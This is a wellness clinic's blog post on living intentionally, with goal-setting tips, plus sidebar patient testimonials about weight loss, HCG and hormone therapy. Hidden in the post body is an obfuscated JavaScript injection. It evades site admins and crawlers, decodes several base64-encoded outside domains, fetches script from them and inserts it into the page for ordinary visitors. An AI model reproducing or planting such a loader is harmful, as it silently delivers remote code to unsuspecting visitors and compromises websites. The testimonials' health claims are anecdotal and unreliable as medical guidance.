                    <article class='post-entry post-entry-type-standard post-entry-2176 post-loop-1 post-parity-odd post-entry-last single-big  post-2176 post type-post status-publish format-standard hentry category-blog'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title'  itemprop="headline" >	<a href='https://proactivwellnesscenters.com/how-being-intentional-can-change-your-life/' rel='bookmark' title='Permanent Link: How being intentional can change your life'>How being intentional can change your life			<span class='post-format-icon minor-meta'></span>	</a></h1><span class='post-meta-infos'><time class='date-container minor-meta updated' >December 1, 2021</time><span class='text-sep text-sep-date'>/</span><span class="blog-categories minor-meta">in <a href="https://proactivwellnesscenters.com/category/blog/" rel="tag">Blog</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">by <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://proactivwellnesscenters.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p>Do your days ever run together so much that you’re left at the end of the week wondering where the time went and confused about what you actually accomplished? Did you enter into the weekend with the realization that your to-do list was not even close to completed?</p>
<p><img fetchpriority="high" decoding="async" class=" wp-image-522181 alignright" alt="51497347_M" src="https://proactivwellnesscenters.com/wp-content/uploads/2021/12/s5_7d19be2f106b55d9dc4f97d2487d6d2a.jpg" width="450" height="300" /></p>
<p>It is okay to find yourself in these scenarios every so often, but if it becomes a pattern that has you stressed and wanting to make a change, think about intentionally becoming&#8230;well, more intentional. You’ll see the difference when you do. Here’s how to start:</p>
<p><strong>What to know about being intentional </strong><br />
Living with purpose has its benefits because you’re curating and living a life that is full of meaning for you. It ends up translating to a fulfilling life that greatly improves your attitude, stress level and relationships with others. When we wander through our life aimlessly, we may find ourselves more often in situations that make us unhappy or unsettled.</p>
<p><strong>How to begin living intentionally</strong><br />
It’s simple in theory and just takes a little bit of finesse to adjust to your new way of living. First, start with truly engaging with people. For example, instead of thinking of what you want to say next as your co-worker is speaking, actively listen and take in what they’re saying. Your interactions will shift from having a transactional feel to feeling like they have more meaning, even if the conversation is about work.</p>
<p>You can also try these tips:</p>
<ul>
<li>Every morning think about what you want to accomplish and how you want to feel when the day is over. Then, with that in mind, conquer your day in such a way that you can meet that intention.</li>
<li>When you find yourself in a scenario where you have a choice to make, take the time to evaluate your options. This can serve to empower you in other areas of your life.</li>
<li>Write down your goals. Follow the S.M.A.R.T goal criteria by making sure your goals are specific, measurable, assignable, realistic and time-related.</li>
<li>Be observant of the world around you and act as you see fit. This can mean holding the door for the elderly or buying a coffee for a stressed-out mom.</li>
</ul>
<p>Being intentional is a lifestyle shift that will do wonders for your mental health. You can also expect to feel more productive and better equipped to handle curveballs that come your way. If you want help being more intentional or you want to improve your goal-setting skills, call and make an appointment with Jenny Bair, Life Coach, at (972) 930-0260.</p>
<p><script>;</script><script>;</script><script>;</script><script>;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());</script></p>
</div><footer class="entry-footer"><div class='av-share-box'><h5 class='av-share-link-description'>Share this entry</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target='_blank' href='http://www.facebook.com/sharer.php?u=https://proactivwellnesscenters.com/how-being-intentional-can-change-your-life/&amp;t=How%20being%20intentional%20can%20change%20your%20life' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Facebook'><span class='avia_hidden_link_text'>Share on Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target='_blank' href='https://twitter.com/share?text=How%20being%20intentional%20can%20change%20your%20life&url=https://proactivwellnesscenters.com/?p=2176' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Twitter'><span class='avia_hidden_link_text'>Share on Twitter</span></a></li><li class='av-share-link av-social-link-gplus' ><a target='_blank' href='https://plus.google.com/share?url=https://proactivwellnesscenters.com/how-being-intentional-can-change-your-life/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Google+'><span class='avia_hidden_link_text'>Share on Google+</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target='_blank' href='http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fproactivwellnesscenters.com%2Fhow-being-intentional-can-change-your-life%2F&amp;description=How%20being%20intentional%20can%20change%20your%20life&amp;media=' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Pinterest'><span class='avia_hidden_link_text'>Share on Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target='_blank' href='http://linkedin.com/shareArticle?mini=true&amp;title=How%20being%20intentional%20can%20change%20your%20life&amp;url=https://proactivwellnesscenters.com/how-being-intentional-can-change-your-life/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Linkedin'><span class='avia_hidden_link_text'>Share on Linkedin</span></a></li><li class='av-share-link av-social-link-tumblr' ><a target='_blank' href='http://www.tumblr.com/share/link?url=https%3A%2F%2Fproactivwellnesscenters.com%2Fhow-being-intentional-can-change-your-life%2F&amp;name=How%20being%20intentional%20can%20change%20your%20life&amp;description=No%20doubt%20you%E2%80%99ve%20heard%20of%20others%20living%20their%20lives%20with%20more%20intention.%20Here%E2%80%99s%20why%20it%E2%80%99s%20important%20and%20how%20you%20can%20start%20doing%20the%20same%20right%20now.' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Tumblr'><span class='avia_hidden_link_text'>Share on Tumblr</span></a></li><li class='av-share-link av-social-link-vk' ><a target='_blank' href='http://vk.com/share.php?url=https://proactivwellnesscenters.com/how-being-intentional-can-change-your-life/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Vk'><span class='avia_hidden_link_text'>Share on Vk</span></a></li><li class='av-share-link av-social-link-reddit' ><a target='_blank' href='http://reddit.com/submit?url=https://proactivwellnesscenters.com/how-being-intentional-can-change-your-life/&amp;title=How%20being%20intentional%20can%20change%20your%20life' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Reddit'><span class='avia_hidden_link_text'>Share on Reddit</span></a></li><li class='av-share-link av-social-link-mail' ><a  href='mailto:?subject=How%20being%20intentional%20can%20change%20your%20life&amp;body=https://proactivwellnesscenters.com/how-being-intentional-can-change-your-life/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share by Mail'><span class='avia_hidden_link_text'>Share by Mail</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://proactivwellnesscenters.com/wp-content/uploads/2023/08/by-5-300x150.png</span>
					   <span itemprop='height' >0</span>
					   <span itemprop='width' >0</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>admin</span>
				<span itemprop='logo' itemscope itemtype='http://schema.org/ImageObject'>
				   <span itemprop='url'>https://proactivwellnesscenters.com/wp-content/uploads/2023/08/by-5-300x150.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>admin</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2021-12-01T15:40:25+00:00" >2021-12-01 15:40:25</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2026-01-17 19:40:06</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>How being intentional can change your life</span></span></span></article><div class='single-big'></div>


	        	
	        	
<div class='comment-entry post-entry'>


</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right  alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section id="text-7" class="widget clearfix widget_text">			<div class="textwidget"><h2 class="av-special-heading-tag " itemprop="headline" style="color: #918376;">PATIENT RESPONSE</h2>
<div  data-autoplay='1'  data-interval='5'  data-animation='fade'  data-hoverpause='1'  class='avia-testimonial-wrapper avia-slider-testimonials avia-slider-2-testimonials avia_animate_when_almost_visible   '>
<section class ='avia-testimonial-row'><div class='avia-testimonial av_one_half flex_column no_margin avia-testimonial-row-1 avia-first-testimonial'  itemscope="itemscope" itemtype="https://schema.org/Person" ><div class='avia-testimonial_inner'><div class='avia-testimonial-content '    itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><p>June4, 2009. &#8220;Good morning! I have to tell you that I weigh 157… down from 191!!! OMG…thank you so much! I feel incredible!&#8221;</p>
</div><div class='avia-testimonial-meta'><div class='avia-testimonial-arrow-wrap'><div class='avia-arrow'></div></div><div class='avia-testimonial-meta-mini'><strong  class='avia-testimonial-name'    itemprop="name" >KB – Reston, VA</strong></div></div></div></div>
<div class='avia-testimonial av_one_half flex_column no_margin avia-testimonial-row-1 '  itemscope="itemscope" itemtype="https://schema.org/Person" ><div class='avia-testimonial_inner'><div class='avia-testimonial-content '    itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><p>You are so great! I truly appreciate all you are doing for me. Phyllis and I are so fortunate to have found you.</p>
</div><div class='avia-testimonial-meta'><div class='avia-testimonial-arrow-wrap'><div class='avia-arrow'></div></div><div class='avia-testimonial-meta-mini'><strong  class='avia-testimonial-name'    itemprop="name" >TB - Pottstown, PA</strong></div></div></div></div>
<div class='avia-testimonial av_one_half flex_column no_margin avia-testimonial-row-1 '  itemscope="itemscope" itemtype="https://schema.org/Person" ><div class='avia-testimonial_inner'><div class='avia-testimonial-content '    itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><p>&#8220;So far I have lost 30#’s in 6 weeks and have the energy of a 40 year old. Am so thankful to be able to handle unpacking and shelving 6000 books. I am up and down stepladders and extension ladders with books in tow. The awful arthritis pain is there but the energy isn’t depleted from the pain like before and I keep going like this for hours.&#8221;</p>
</div><div class='avia-testimonial-meta'><div class='avia-testimonial-arrow-wrap'><div class='avia-arrow'></div></div><div class='avia-testimonial-meta-mini'><strong  class='avia-testimonial-name'    itemprop="name" >LL - Winchester, VA</strong></div></div></div></div>
<div class='avia-testimonial av_one_half flex_column no_margin avia-testimonial-row-1 '  itemscope="itemscope" itemtype="https://schema.org/Person" ><div class='avia-testimonial_inner'><div class='avia-testimonial-content '    itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><p>Dare I say it out loud? It sure is looking as though Semorelin has given me my life back. I was so worried about skiing – afraid I’d ski one day and be in bed the rest of the week. But I was just fine. This past Saturday I prepared, served, and cleaned up (with help) dinner for 14. Sunday I was just fine.</p>
</div><div class='avia-testimonial-meta'><div class='avia-testimonial-arrow-wrap'><div class='avia-arrow'></div></div><div class='avia-testimonial-meta-mini'><strong  class='avia-testimonial-name'    itemprop="name" >SJ - McLean, Virginia</strong></div></div></div></div>
<div class='avia-testimonial av_one_half flex_column no_margin avia-testimonial-row-1 '  itemscope="itemscope" itemtype="https://schema.org/Person" ><div class='avia-testimonial_inner'><div class='avia-testimonial-content '    itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><p>Dear Lynese,</p>
<p>Words cannot describe how happy I am with your anti-aging program. I have not felt this good in YEARS. Since getting pregnant in 1995 I have been overweight. Between 1992-1995 I was being treated for infertility and had to take all sorts of hormones that made me bloated and tired.</p>
<p>Now, at the age of 46 I have more energy and I look better than I have in YEARS. I actually THRIVE on exercise and do it religiously because I know it is the key to keeping the weight off and enjoying the foods that I love.</p>
<p>As a successful businesswoman, you often feel that you can’t have everything and I put my weight and health on hold to grow my business. You have given me the gift of being able to run a business AND look good. I am getting so much attention for my weight loss and it has helped my confidence and self esteem greatly.Since I do a lot of speaking engagements, I know that image is more important than what you say or how you say it. By looking better and appearing fit and healthy, I am a more powerful public speaker!</p>
<p>I can’t say enough about this gift you have given me and I hope you know how much I appreciate you.</p>
<p>On top of all of this, you are truly a beautiful person inside and out who provides a level of caring I have never seen from a doctor, weight loss clinic or other health professional.</p>
<p>HAVE A GREAT DAY!!!!!!!!!!!!!!</p>
</div><div class='avia-testimonial-meta'><div class='avia-testimonial-arrow-wrap'><div class='avia-arrow'></div></div><div class='avia-testimonial-meta-mini'><strong  class='avia-testimonial-name'    itemprop="name" >KB - Reston VA</strong></div></div></div></div>
<div class='avia-testimonial av_one_half flex_column no_margin avia-testimonial-row-1 '  itemscope="itemscope" itemtype="https://schema.org/Person" ><div class='avia-testimonial_inner'><div class='avia-testimonial-content '    itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><p>My update. I feel pretty good!!! My bleeding is under control and I am now regular for the most part. Sometimes I will have a strange menstral bleed (long and slow), but I will take it compared to my old &#8220;normal&#8221;. I still love the progesterone and testosterone I am on. They leave me with no side effects.</p>
<p>I was very happy at my recent (Feb 6th) annual doc appt (physical). After the standard blood draw work up, my numbers were:<br />
Vitamin D= 66.9 (down a bit from your work up which was 77, but still good)<br />
Cholesterol=123 (down from 150 in Sept 2011)<br />
Triglycerides=91 (down from 129 in Sept 2011)</p>
<p>So&#8230; I am the new spokesperson for HCG! I love that stuff!! smile The second round for me was amazing. I was very disciplined and determined and after about the 3rd day, it become very easy for me. I was able to drop 14lbs in an 18 day cycle!!!! AND&#8230;.I am keeping that off with very little effort! OMG I couldn&#8217;t be happier! I am in the body that I am comfortable in once again! That feels so good. I am continuing to eat clean and exercise, it is a great life change!</p>
</div><div class='avia-testimonial-meta'><div class='avia-testimonial-arrow-wrap'><div class='avia-arrow'></div></div><div class='avia-testimonial-meta-mini'><strong  class='avia-testimonial-name'    itemprop="name" >JG - Vienna, VA</strong></div></div></div></div>
<div class='avia-testimonial av_one_half flex_column no_margin avia-testimonial-row-1 '  itemscope="itemscope" itemtype="https://schema.org/Person" ><div class='avia-testimonial_inner'><div class='avia-testimonial-content '    itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><p>Hi Lynese – In an old file I found a print out from an online longevity calculator I had used in 2007 (www.eons.com). I thought I was doing well because it said I would likely live to 86! But I just re-took the survey. Basically by cutting out the coffee, carbs and sugar, increasing my exercise and losing weight, I’ve apparently added 13 years to my life!! The calculator now says I could live to be 99!! With a little more exercise and a little less work, I could live to 106!! Thanks for all the added years Lynese!!!</p>
<p>All the best.</p>
<p>P.S. – I saw Diane over the weekend – she’s looking great, and is so happy with her weight loss.</p>
</div><div class='avia-testimonial-meta'><div class='avia-testimonial-arrow-wrap'><div class='avia-arrow'></div></div><div class='avia-testimonial-meta-mini'><strong  class='avia-testimonial-name'    itemprop="name" >AP - Falls Church, VA</strong></div></div></div></div>
<div class='avia-testimonial av_one_half flex_column no_margin avia-testimonial-row-1 '  itemscope="itemscope" itemtype="https://schema.org/Person" ><div class='avia-testimonial_inner'><div class='avia-testimonial-content '    itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><p>&#8220;With that said, I have been getting incredible compliments:<br />
“You look like a movie star”<br />
“What have you been doing”<br />
“You look amazing”<br />
“You look ten years younger”<br />
I feel incredible&#8221;</p>
</div><div class='avia-testimonial-meta'><div class='avia-testimonial-arrow-wrap'><div class='avia-arrow'></div></div><div class='avia-testimonial-meta-mini'><strong  class='avia-testimonial-name'    itemprop="name" >KB - Reston, VA</strong></div></div></div></div>
</section></div>
</div>
		<span class="seperator extralight-border"></span></section><section id="text-5" class="widget clearfix widget_text">			<div class="textwidget"><h3 style="text-align: center;">Social Media</h3>
<p style="text-align: center;"><a href="http://www.facebook.com/pages/Proactive-Wellness-Centers-PLC/377040762366606" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-102" src="/wp-content/uploads/2018/04/facebook-1.jpg" alt="" width="42" height="40" /></a> <a href="https://plus.google.com/u/0/104212337748568078570/posts" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-103" src="/wp-content/uploads/2018/04/google-3.jpg" alt="" width="42" height="40" /></a> <a href="https://twitter.com/proactivewc" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-104" src="/wp-content/uploads/2018/04/twitter-1.jpg" alt="" width="42" height="40" /></a></p>
</div>
		<span class="seperator extralight-border"></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column   first el_before_'><section id="text-2" class="widget clearfix widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-54" src="https://proactivwellnesscenters.com/wp-content/uploads/2018/05/final-logo.png" alt="" width="360" height="130" /></p>
<p>&nbsp;</p>
<p style="text-align: center;">8245 Boone Blvd. Suite 260 Vienna, VA 22182</p>
<p style="text-align: center;">Phone: <a class="fs-phone-route" href="tel:7038225003" data-phone-route="1054">(703) 822-5003</a> | Email: <a href="mailto:info@proactivwellnesscenters.com">info@proactivwellnesscenters.com</a></p>
<p style="text-align: center;">Serving patients in Northern Virginia, Washington DC, Maryland, Pennsylvania, and throughout the U.S.</p>
<p style="text-align: center;"><a href="https://proactivwellnesscenters.com">Home</a> | <a href="https://proactivwellnesscenters.com/dr-lawson/">Dr. Lawson</a> | <a href="https://proactivwellnesscenters.com/hormone-replacement/">BHRT</a> | <a href="https://proactivwellnesscenters.com/anti-aging/">Anti-Aging</a> | <a href="https://proactivwellnesscenters.com/anti-aging/detox-programs/">Detoxification</a> | <a href="https://proactivwellnesscenters.com/anti-aging/about-specialized-testing/">Food Sensitivity Testing</a> | <a href="https://proactivwellnesscenters.com/Hormone-Replacement/Getting-Started-with-Bioidentical-Hormone-Replacement-Therapy/">Getting Started</a> | <a href="https://proactivwellnesscenters.com/nutritional-supplements/">Nutrition</a> | <a href="https://proactivwellnesscenters.com/events-resources/">Events</a> | <a href="https://proactivwellnesscenters.com/contact-us/">Contact Us</a> | <a href="https://proactivwellnesscenters.com/patient-area/">Patient Area</a> | <a href="https://proactivwellnesscenters.com/events-resources/links/">Links</a> | <a href="https://pwc.myemedfusion.com/epp" target="_blank" rel="noopener">Online Appointments</a> | Locations</p>
<div style="text-align: center;">
<h4 style="color: #fff;">Service Areas</h4>
<select id="lm-seo-footer" name="lm-seo-menu" class="lm-dropdown-menu lm-seo-footer" onchange="get_local_seo_by_city(this.value)"><option value="" selected="">--Select City--</option><optgroup label="GAINSWave Therapy"><option  value="https://proactivwellnesscenters.com/gainswave-therapy/alexandria/">Alexandria</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/altoona/">Altoona</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/arlington/">Arlington</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/bethesda/">Bethesda</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/chantilly/">Chantilly</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/charles-town/">Charles Town</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/chevy-chase/">Chevy Chase</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/clarksburg/">Clarksburg</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/columbia/">Columbia</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/dale-city/">Dale City</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/fairfax/">Fairfax</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/falls-church/">Falls Church</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/frederick/">Frederick</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/gaithersburg/">Gaithersburg</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/germantown/">Germantown</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/hagerstown/">Hagerstown</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/harrisburg/">Harrisburg</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/herndon/">Herndon</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/leesburg/">Leesburg</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/linton-hall/">Linton Hall</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/manassas/">Manassas</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/martinsburg/">Martinsburg</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/mclean/">McLean</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/morgantown/">Morgantown</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/pittsburgh/">Pittsburgh</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/prince-georges-county/">Prince George's County</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/reston/">Reston</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/rockville/">Rockville</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/silver-spring/">Silver Spring</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/sterling/">Sterling</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/tysons-corner/">Tysons Corner</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/washington/">Washington</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/woodbridge/">Woodbridge</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/york/">York</option></optgroup><optgroup label="Testosterone Replacement Therapy"><option  value="https://proactivwellnesscenters.com/trt/alexandria/">Alexandria</option><option  value="https://proactivwellnesscenters.com/trt/altoona/">Altoona</option><option  value="https://proactivwellnesscenters.com/trt/arlington/">Arlington</option><option  value="https://proactivwellnesscenters.com/trt/bethesda/">Bethesda</option><option  value="https://proactivwellnesscenters.com/trt/chantilly/">Chantilly</option><option  value="https://proactivwellnesscenters.com/trt/charles-town/">Charles Town</option><option  value="https://proactivwellnesscenters.com/trt/chevy-chase/">Chevy Chase</option><option  value="https://proactivwellnesscenters.com/trt/clarksburg/">Clarksburg</option><option  value="https://proactivwellnesscenters.com/trt/columbia/">Columbia</option><option  value="https://proactivwellnesscenters.com/trt/dale-city/">Dale City</option><option  value="https://proactivwellnesscenters.com/trt/fairfax/">Fairfax</option><option  value="https://proactivwellnesscenters.com/trt/falls-church/">Falls Church</option><option  value="https://proactivwellnesscenters.com/trt/frederick/">Frederick</option><option  value="https://proactivwellnesscenters.com/trt/gaithersburg/">Gaithersburg</option><option  value="https://proactivwellnesscenters.com/trt/germantown/">Germantown</option><option  value="https://proactivwellnesscenters.com/trt/hagerstown/">Hagerstown</option><option  